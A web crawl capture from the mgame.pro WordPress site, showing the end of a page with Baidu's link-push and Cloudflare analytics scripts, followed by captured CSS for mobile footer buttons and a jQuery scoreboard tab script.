			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9986ef2650d74c78982cc346c62a819f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1
body_size: 34
content:
.bottomBtns{display:none}@media(max-width:768px){.bottomBtns{position:fixed;bottom:0;left:0;width:100%;display:flex;z-index:99}.bottomBtns a{font-size:18px;letter-spacing:1px;padding:14px 0;border:none;text-decoration:none;color:#fff;text-align:center;font-weight:800;font-family:sf pro tc,sf pro text,pingfang tc,segoe ui,SegoeUI,microsoft jhenghei,微軟正黑體,helvetica neue,Helvetica,Arial,sans-serif;margin:3px}.btn-blue{color:#fff;background:#0b88cb;width:40%}.bottomBtns button a{color:#fff}.btn-green{color:#fff;background:#72c195;width:60%}.btn-grey{color:#888;background:#ddd}#mvp-foot-wrap{padding-bottom:30px}ul.mvp-mob-soc-list li,.mvp-mob-soc-share-but{bottom:54px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6
body_size: -49
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find("ul.mvp-col-tabs li.mvp-feat-col-tab").addClass("active").show();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("ul.mvp-col-tabs li").on('click',function(e){$(this).parents('.tabber-container').find("ul.mvp-col-tabs li").removeClass("active");$(this).addClass("active");$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("a").attr("href");$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$(".mvp-scores-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});